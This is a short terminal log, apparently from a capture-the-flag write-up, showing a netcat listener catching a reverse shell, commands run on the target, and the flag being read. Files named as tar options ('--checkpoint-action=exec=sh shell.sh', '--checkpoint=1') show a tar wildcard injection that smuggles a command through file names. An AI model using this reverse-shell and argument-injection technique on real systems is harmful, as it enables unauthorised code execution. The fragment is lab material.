 root@ -ubuntu:/var/www# nc -lvp 5678
Listening on [0.0.0.0] (family 0, port 5678)
Connection from [ port 5678 [tcp/*] accepted (family 2, sport 54673)
whoami
flag
ls
--checkpoint-action=exec=sh shell.sh
--checkpoint=1
shell.sh
z.tar.gz
cd /
ls
bin
boot
data
dev
etc
flag
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cat flag
swpuctf{xss_!_tar_exec_instr3st1ng}